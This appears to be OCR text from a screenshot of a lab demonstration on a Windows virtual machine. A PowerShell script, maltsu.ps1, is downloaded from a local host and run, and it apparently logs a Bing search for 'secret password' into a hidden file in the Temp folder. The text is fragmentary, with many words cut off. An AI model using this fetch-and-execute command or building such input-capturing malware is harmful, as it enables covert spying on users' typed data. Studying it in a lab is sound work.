 Windows PowerShell
PS C:\Users\vagrant> Invoke-WebRequest -OutFile maltsu.ps1 -Uri http://192.168.66.2/maltsu.ps1
PS C:\Users\vagrant> .\maltsu.ps1
CTRL+C to stop
1
secret password - Search
https://www.bing.com/search?pglt=2083&q=secret+password&...
Microsoft Bing
secret password
2
SEARCH
CHAT
IMAGES
VIDEOS
MAPS
NEWS
MORE
TOOLS
6,580,000 results
onetimesecret.com
re a secret - One Time
/onetimesecret.com
aste a password, secret message or private link below. Keep sensitive info out of your email
at logs. Privacy Options. Passphrase: Lifetime: Create a secret link*. Or generate a random
ord. * A secret link only works once and then disappears forever.
See mo
eate an Account
up is free! You get: secrets that live up to 14 days.; to sen...
n In
ws: 0.11.1.-97955c4d-en
o and I built One-Time Secret as a way to s...
werkt maar één keer en verdwijnt daarna v...
or !. Contributing to an open source projec...
sword
ws: 0.11.1.-97955c4d-en
m onetimesecret.com
Temp
File
Home
Share
View
Vagrant > AppData > Local > Temp
Search Temp
Quick access
Desktop
Downloads
Documents
Pictures
Users
Temp
Music
Videos
OneDrive
This PC
Network
Name Date modified Type Size
Low 10/13/2023 5:39 AM File folder
WPF 10/24/2023 8:48 AM File folder
.ses 10/24/2023 5:20 AM SES File 1 KB
18e190413af045db88dfbd29609eb877 10/13/2023 5:57 AM Data Base File 24 KB
18e190413af045db88dfbd29609eb877.db.... 10/13/2023 5:57 AM SESSION64 File 65 KB
b56cc147-b13f-48d6-a99e-8abf8240f038.t... 10/24/2023 11:09 AM TMP File 0 KB
c8e1576d-d260-49a7-8f17-2f320b533fcc.t... 10/24/2023 10:54 AM TMP File 0 KB
cv_debug 10/24/2023 10:54 AM Text Document 2 KB
edf08f69-a516-4de7-ac90-75d15b54e5c6.... 10/24/2023 10:54 AM TMP File 0 KB
3
help
log
msedge_
offline
offline.se
Structure
wct1C0C
wct6E31.
wct8DAF
wct22C5
wct47B2
wct680E.
32 items 1 item selected 34 bytes
help - Notepad
File Edit Format View Help
secret password
4